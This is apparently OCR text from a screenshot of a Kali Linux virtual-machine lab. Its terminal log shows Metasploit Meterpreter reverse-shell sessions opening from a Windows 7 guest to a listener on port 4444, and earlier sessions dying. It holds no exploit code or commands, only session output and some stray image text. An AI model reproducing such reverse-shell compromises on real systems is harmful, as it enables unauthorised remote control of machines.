 主页
Windows 7-GateWay
kali-linux-2023.1-vmware-a...
Windows 7 x64
1 2 3 4
21:32
kali@milkcandy: ~
File Actions Edit View Help
[*] Meterpreter session 24 opened (192.168.137.131:4444 → 192.168.137.132:49182) at 2024-02-15 21:30:29 -0500
[*] Meterpreter session 25 opened (192.168.137.131:4444 → 192.168.137.132:49183) at 2024-02-15 21:30:29 -0500
[*] Meterpreter session 27 opened (192.168.137.131:4444 → 192.168.137.132:49185) at 2024-02-15 21:30:29 -0500
[*] Meterpreter session 26 opened (192.168.137.131:4444 → 192.168.137.132:49184) at 2024-02-15 21:30:30 -0500
[*] Meterpreter session 28 opened (192.168.137.131:4444 → 192.168.137.132:49186) at 2024-02-15 21:30:30 -0500
[*] Meterpreter session 30 opened (192.168.137.131:4444 → 192.168.137.132:49188) at 2024-02-15 21:30:31 -0500
[*] Meterpreter session 29 opened (192.168.137.131:4444 → 192.168.137.132:49187) at 2024-02-15 21:30:31 -0500
[*] Meterpreter session 31 opened (192.168.137.131:4444 → 192.168.137.132:49189) at 2024-02-15 21:30:31 -0500
[*] Meterpreter session 32 opened (192.168.137.131:4444 → 192.168.137.132:49190) at 2024-02-15 21:30:31 -0500
[*] 192.168.137.132 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 4 closed.  Reason: Died
KALI LINUX
[*] 192.168.137.132 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 6 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 8 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 9 closed.  Reason: Died
you are able to hear"
[*] 192.168.137.132 - Meterpreter session 10 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 11 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 12 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 13 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 14 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 15 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 16 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 17 closed.  Reason: Died
[*] 192.168.137.132 - Meterpreter session 18 closed.  Reason: Died